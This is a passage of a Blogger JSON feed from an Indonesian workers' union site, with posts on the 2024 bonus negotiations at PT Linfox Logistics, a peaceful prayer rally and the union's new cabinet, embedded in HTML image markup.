auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/w640-h360\/Bonus%202025%20SP%20Linfox.jpeg\" title=\"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHarapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics \u003Cbr \/\u003EGelar Doa Bersama Kawal Perundingan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003EBEKASI, Media SP.LLI\u0026nbsp;\u003C\/b\u003E– Proses perundingan bonus tahunan 2024 antara Serikat Pekerja (SP) Linfox dan manajemen PT. Linfox Logistics Indonesia masih berjalan alot. Belum tercapainya kesepakatan yang memuaskan pada perundingan awal membuat para pekerja menggelar aksi doa bersama di depan perusahaan untuk mengawal jalannya perundingan lanjutan yang berlangsung hari ini, Selasa (16\/9), dan besok, Rabu (17\/9\/2025).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWFCNBOgcwlf17J0DUu23Rjk6W_o6OhwLb_OQj590qQOoCSkzepq-kOYWKZWBg4HwM9NBmWZkgDMu9Vh_Ali9kXGKP0iYbsNaRVSq1kFZXaKuLsz0xH_WS00aY4jEnYTK1eRIbkNVZTbxZV-HAHH62I1fHs-dkhJqmJ7dEU0dV8yVHFa1AdcOg9ZEU6KR\/s1600\/Suasana%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana rapat dan doa bersama pengurus SP Linfox\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWFCNBOgcwlf17J0DUu23Rjk6W_o6OhwLb_OQj590qQOoCSkzepq-kOYWKZWBg4HwM9NBmWZkgDMu9Vh_Ali9kXGKP0iYbsNaRVSq1kFZXaKuLsz0xH_WS00aY4jEnYTK1eRIbkNVZTbxZV-HAHH62I1fHs-dkhJqmJ7dEU0dV8yVHFa1AdcOg9ZEU6KR\/w640-h480\/Suasana%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" title=\"Suasana rapat dan doa bersama pengurus SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana rapat dan doa bersama pengurus SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada putaran pertama perundingan yang digelar pada 10-12 September 2025, pihak manajemen telah mengajukan angka penawaran bonus. Namun, menurut pihak serikat pekerja, angka tersebut belum memenuhi ekspektasi karena nilainya tidak lebih besar dari bonus yang diterima pada tahun sebelumnya. Sesuai kode etik, nilai tersebut tidak dapat diungkapkan ke publik hingga tercapai kesepakatan final.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChaNzzaFb1FODOeQfHsaYRjG7ojQ3GnETyEfRbf7X3i9duzy4TJRMvkUXWCnH2DHpRYUplRFae74-DvGJeBevf8e2JEmK2nvU7GhNOGMddPzSxb78rDpcxtOr3alkzJWoNs3iKuB87w-I5Y06Zg3cUjH10Zgg2uh_bBIqnLR26yLzY9B2EOqYNjk52TAa\/s1066\/3X%20Upah%20adalah%20permintaan%20bersama%20kami.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1066\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChaNzzaFb1FODOeQfHsaYRjG7ojQ3GnETyEfRbf7X3i9duzy4TJRMvkUXWCnH2DHpRYUplRFae74-DvGJeBevf8e2JEmK2nvU7GhNOGMddPzSxb78rDpcxtOr3alkzJWoNs3iKuB87w-I5Y06Zg3cUjH10Zgg2uh_bBIqnLR26yLzY9B2EOqYNjk52TAa\/w640-h408\/3X%20Upah%20adalah%20permintaan%20bersama%20kami.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3X Upah adalah permintaan bersama kami\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua SP Linfox, dalam keterangan video yang dirilis pada Jum'at (12\/9) lalu, mengonfirmasi situasi ini. \"Hasil dari perundingan belum menghasilkan (nilai) maksimal... Kami mengharapkan adalah (hasil) yang lebih dari tahun kemarin dan syarat-syaratnya pun dihilangkan,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ceDcAuILDWU\" width=\"320\" youtube-src-id=\"ceDcAuILDWU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETuntutan utama SP Linfox adalah tercapainya nilai bonus yang lebih besar dari tahun lalu dan diberikan tanpa syarat apapun, seperti syarat absensi atau lainnya yang dapat mengurangi hak pekerja. Inilah yang menjadi fokus utama dalam perundingan lanjutan yang tengah berlangsung.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPerjuangan Berlandaskan PKB\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69rRAC6VA83jFq8QeBaPJQ_xRjUTF-T-Zv36nOV37UpIcXllLvKxrIpB_4LM9xn2B14pTbwNnaacCczrAxSTMf700etGi-gGYRXCyCdSA-Ieg8ewK-gcloVTcprrRR-wVuxK2Ad2fSfGLqaNgke6X_39Unb7b-Q2a4wO-tCbO6Fq-opfk2GPwByu8FnqH\/s2048\/Bang%20jack%20sorban%20saat%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tampil beda Bang jack memakai sorban saat rapat dan doa bersama pengurus SP Linfox\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69rRAC6VA83jFq8QeBaPJQ_xRjUTF-T-Zv36nOV37UpIcXllLvKxrIpB_4LM9xn2B14pTbwNnaacCczrAxSTMf700etGi-gGYRXCyCdSA-Ieg8ewK-gcloVTcprrRR-wVuxK2Ad2fSfGLqaNgke6X_39Unb7b-Q2a4wO-tCbO6Fq-opfk2GPwByu8FnqH\/w640-h480\/Bang%20jack%20sorban%20saat%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" title=\"Tampil beda Bang jack memakai sorban saat rapat dan doa bersama pengurus SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETampil beda Bang jack ketua umum SP. Linfox memakai sorban saat rapat dan doa bersama pengurus SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPerjuangan para pekerja ini memiliki landasan yang kuat dalam Perjanjian Kerja Bersama (PKB) yang telah disepakati. \u003Cb\u003EPasal 49 PKB tentang Bonus Tahunan\u003C\/b\u003E menyatakan:\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Perusahaan akan memberikan bonus sesuai dengan kemampuan dan kondisi perusahaan yang nilainya dimusyawarahkan dengan serikat pekerja.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003EPasal ini menegaskan bahwa nilai bonus merupakan hasil dari musyawarah dua pihak, bukan keputusan sepihak dari perusahaan, dan menjadi dasar bagi serikat pekerja untuk memperjuangkan kesejahteraan anggotanya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESolidaritas dan Doa untuk Hasil Terbaik\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wVHOp41fsaFWK7sX1gniJWKbs-mCRNWUi1Pj_1dJcWGWl2h31KHwfX9khHmWezc_94Xh5YN_HGStpd1WUJtn7RwYY6igPkHC0La7yEBplAXETu0fRWaWyMPK7bsD7oEBNX0Df73G-JKr39jO6VRaB9QvLCEdIFWvPylLdeml6-tYKhZiby7WEHL8nqK-\/s1600\/Suasana%20damai%20doa%20bersama%20menuntut%20Hak%20Bonus.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana damai doa bersama menuntut Hak Bonus\" border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wVHOp41fsaFWK7sX1gniJWKbs-mCRNWUi1Pj_1dJcWGWl2h31KHwfX9khHmWezc_94Xh5YN_HGStpd1WUJtn7RwYY6igPkHC0La7yEBplAXETu0fRWaWyMPK7bsD7oEBNX0Df73G-JKr39jO6VRaB9QvLCEdIFWvPylLdeml6-tYKhZiby7WEHL8nqK-\/w360-h640\/Suasana%20damai%20doa%20bersama%20menuntut%20Hak%20Bonus.jpeg\" title=\"Suasana damai doa bersama menuntut Hak Bonus\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana damai doa bersama menuntut Hak Bonus\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk ikhtiar dan dukungan penuh kepada tim perunding, ratusan anggota SP Linfox yang juga berafiliasi dengan Federasi ASPEK Indonesia, kini tengah melangsungkan aksi doa bersama secara damai di depan lokasi perusahaan. Aksi ini menjadi simbol solidaritas dan harapan agar perundingan yang berjalan dapat menghasilkan keputusan terbaik bagi kedua belah pihak.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV5QK4mPjug5Wxgf6K3GKw86z4YpCE8vlqDXdNmXqVCrDL0jKpY56czLjsPAr2iZkkYbOLp_bHW3fzEuhvmGKGSzgcJl8zf8ip1A1aNeN3yazfloTzwWp70TDCqAku70LyrMvbu-qQWor9FTBc8Y_1LU7MajjFUCanAvEoof7_lmM_jVfcSNt-t1Cf2jA\/s1600\/Site%20lain%20PT%20Linfox%20juga%20solid.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Site lain PT Linfox juga solid\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV5QK4mPjug5Wxgf6K3GKw86z4YpCE8vlqDXdNmXqVCrDL0jKpY56czLjsPAr2iZkkYbOLp_bHW3fzEuhvmGKGSzgcJl8zf8ip1A1aNeN3yazfloTzwWp70TDCqAku70LyrMvbu-qQWor9FTBc8Y_1LU7MajjFUCanAvEoof7_lmM_jVfcSNt-t1Cf2jA\/w640-h480\/Site%20lain%20PT%20Linfox%20juga%20solid.jpeg\" title=\"Site lain PT Linfox juga solid\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESite lain PT Linfox juga solid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh anggota berharap, dengan semangat perjuangan dan doa yang dipanjatkan, perundingan lanjutan ini dapat mencapai titik temu yang adil dan membawa peningkatan kesejahteraan bagi seluruh karyawan.\u003C\/p\u003E\u003Cp\u003ESemangat para pekerja terus membara\u0026nbsp;\u003Cb\u003E\"SP Linfox, Bergerak Maju! ASPEK Indonesia, Bersatu! Berjuang! Sejahtera!\"\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RfXurclBthcpK2rPm8zMWVBSFdnuI238OKt6riXzbKZm9P9ujPCf-8Rql8GYjQ9_AikmE3-yb-Y4kjjvkTgSTnJLndvoPNKOa1xJKrjdvUsVa8iVkveQnKabl7eSfqcnlhCWKooDCLrI7522Bc73pMEOTt5yrnK1iRO77dJQ_O9lz6e-953zFUgTuMz1\/s1600\/Suasana%20doa%20bersama%20di%20depan%20PT%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana doa bersama di depan PT Linfox\" border=\"0\" data-original-height=\"709\" data-original-width=\"1600\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RfXurclBthcpK2rPm8zMWVBSFdnuI238OKt6riXzbKZm9P9ujPCf-8Rql8GYjQ9_AikmE3-yb-Y4kjjvkTgSTnJLndvoPNKOa1xJKrjdvUsVa8iVkveQnKabl7eSfqcnlhCWKooDCLrI7522Bc73pMEOTt5yrnK1iRO77dJQ_O9lz6e-953zFUgTuMz1\/w640-h284\/Suasana%20doa%20bersama%20di%20depan%20PT%20Linfox.jpeg\" title=\"Suasana doa bersama di depan PT Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana doa bersama di depan PT Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/4918642448804530998\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/harapkan-bonus-lebih-baik-pekerja-pt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/4918642448804530998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/4918642448804530998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/harapkan-bonus-lebih-baik-pekerja-pt.html","title":"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan"}],"author":[{"name":{"$t":"Gfdd"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05897002201452073274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/s72-w640-h360-c\/Bonus%202025%20SP%20Linfox.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jl. Irian X, Cikedokan, Kec. Cikarang Bar., Kabupaten Bekasi, Jawa Barat 17530, Indonesia"},"georss$point":{"$t":"-6.3293577999999986 107.0973918"},"georss$box":{"$t":"-34.639591636178842 71.9411418 21.980876036178849 142.2536418"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-1232547950605262885"},"published":{"$t":"2025-09-02T19:27:00.005+07:00"},"updated":{"$t":"2025-09-02T19:27:48.712+07:00"},"title":{"type":"text","$t":"Perjuangan Bonus anggota SP.LLI"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1aHx-ywc0N6XrKHaYZ_tFeyQ9u4F10Vtk71iONd5K74vhG7a9_1FMaKa50eMVlP5GRSYAMq0t2JsTzGO08n2W7bsskp6s2Pgvr76vE4LNyBTH4MwSBp1mDUM3I4FyLfZOT1rtTxpxE3_wuaK_9yrJxu6evhw9FxHxqtt3Mpz2H-usGeQpgX_eolv1Y-dT\/s1599\/IMG-20250902-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"899\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1aHx-ywc0N6XrKHaYZ_tFeyQ9u4F10Vtk71iONd5K74vhG7a9_1FMaKa50eMVlP5GRSYAMq0t2JsTzGO08n2W7bsskp6s2Pgvr76vE4LNyBTH4MwSBp1mDUM3I4FyLfZOT1rtTxpxE3_wuaK_9yrJxu6evhw9FxHxqtt3Mpz2H-usGeQpgX_eolv1Y-dT\/s320\/IMG-20250902-WA0016.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3-37oibmGbbRD9DvOFMMGNi8MujcF7VyDL89xHgmdngCKBgGnrXjaLbXr2JZ80eBlZtFSf3IkjIAKKTkO5MACBj6nv3IEMlFQLNCAdq2UYHE-XZzAsViD_xAYL9bTRC6HxLKURNKv-tXcetA_WL8D2WguGHXHv5GmXhgMmUzCDfOuw95YrSfs5Vupa0Z_\/s1600\/IMG-20250902-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3-37oibmGbbRD9DvOFMMGNi8MujcF7VyDL89xHgmdngCKBgGnrXjaLbXr2JZ80eBlZtFSf3IkjIAKKTkO5MACBj6nv3IEMlFQLNCAdq2UYHE-XZzAsViD_xAYL9bTRC6HxLKURNKv-tXcetA_WL8D2WguGHXHv5GmXhgMmUzCDfOuw95YrSfs5Vupa0Z_\/s320\/IMG-20250902-WA0014.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDi tengah keringat yang menetes, di antara lelah yang tak pernah dianggap, hari ini suara pekerja kembali menggema! Kami, para karyawan bersama Serikat Pekerja Linfox Indonesia (SPLLI), berdiri tegak, menuntut hak yang seharusnya menjadi bagian dari jerih payah kami: BONUS\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKami bukan meminta belas kasihan. Kami menuntut keadilan!\u003C\/p\u003E\u003Cp\u003ESetiap detik waktu yang kami korbankan, setiap tenaga yang kami curahkan, telah menjadikan perusahaan ini berdiri kokoh dan terus meraih keuntungan. Lalu mengapa, ketika hasil melimpah, pekerja justru harus menunduk tanpa penghargaan?\u003C\/p\u003E\u003Cp\u003ESPLLI bersama seluruh karyawan bersuara lantang: bonus adalah hak, bukan hadiah!\u003C\/p\u003E\u003Cp\u003EBonus adalah bentuk penghargaan nyata, sebagai pengakuan atas dedikasi dan loyalitas pekerja. Tanpa kami, roda produksi tak akan berputar. Tanpa keringat kami, target takkan tercapai. Tanpa komitmen kami, perusahaan tak akan menjadi besar.\u003C\/p\u003E\u003Cp\u003EIngatlah, kesejahteraan pekerja adalah pondasi kejayaan perusahaan. Tidak ada perusahaan yang benar-benar maju dengan mengabaikan hak-hak buruhnya. Hari ini kami buktikan: suara kami tidak bisa diremehkan, langkah kami tidak bisa dihentikan, tekad kami tidak bisa digoyahkan.\u003C\/p\u003E\u003Cp\u003EKami menyerukan dengan lantang: bayarkan bonus kami! Wujudkan keadilan untuk pekerja!\u003C\/p\u003E\u003Cp\u003EKarena di balik seragam kerja ini, ada keluarga yang menanti, ada anak-anak yang membutuhkan pendidikan, ada kehidupan yang layak yang harus kami perjuangkan.\u003C\/p\u003E\u003Cp\u003ESPLLI akan terus berdiri di garis depan, menjadi tameng dan suara bagi seluruh karyawan. Perjuangan ini bukan sekadar tentang angka, tetapi tentang harkat dan martabat pekerja!\u003C\/p\u003E\u003Cp\u003EHidup Pekerja! Hidup Buruh! Hidup SPLLI!\u003C\/p\u003E\u003Cp\u003EMari kita rapatkan barisan, mari kita kobarkan semangat perjuangan, sampai keadilan benar-benar kita dapatkan!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/1232547950605262885\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/perjuangan-bonus-anggota-splli.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/1232547950605262885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/1232547950605262885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/perjuangan-bonus-anggota-splli.html","title":"Perjuangan Bonus anggota SP.LLI"}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1aHx-ywc0N6XrKHaYZ_tFeyQ9u4F10Vtk71iONd5K74vhG7a9_1FMaKa50eMVlP5GRSYAMq0t2JsTzGO08n2W7bsskp6s2Pgvr76vE4LNyBTH4MwSBp1mDUM3I4FyLfZOT1rtTxpxE3_wuaK_9yrJxu6evhw9FxHxqtt3Mpz2H-usGeQpgX_eolv1Y-dT\/s72-c\/IMG-20250902-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-7721357656041132705"},"published":{"$t":"2025-08-10T09:02:00.004+07:00"},"updated":{"$t":"2025-08-10T09:02:49.414+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dokumentasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"external"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSPMI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"}],"title":{"type":"text","$t":"Kabinet Cakra Abhipraya SP. Linfox Periode 2025-2028"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/s1560\/IMG-20250810-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/w400-h400\/IMG-20250810-WA0015.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTQEQPs0p3d0F1BDLmz3Xeom9teWHoYOwV4QR2zb-VS7dA7zMwlVqef8QEHZ_9wxO7aLULsYKa8f2DL4JlRDt-_C5wR7z2MByzHAIYPdVs2r-XHIsk3ohpEqIvEmWTe4I3xTxYp12Bpme9CZurZ58CzASBbnS3gsLFNdjLefdTJatOga6npkfeJbGUGgPh\/s1560\/IMG-20250810-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTQEQPs0p3d0F1BDLmz3Xeom9teWHoYOwV4QR2zb-VS7dA7zMwlVqef8QEHZ_9wxO7aLULsYKa8f2DL4JlRDt-_C5wR7z2MByzHAIYPdVs2r-XHIsk3ohpEqIvEmWTe4I3xTxYp12Bpme9CZurZ58CzASBbnS3gsLFNdjLefdTJatOga6npkfeJbGUGgPh\/w400-h400\/IMG-20250810-WA0011.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 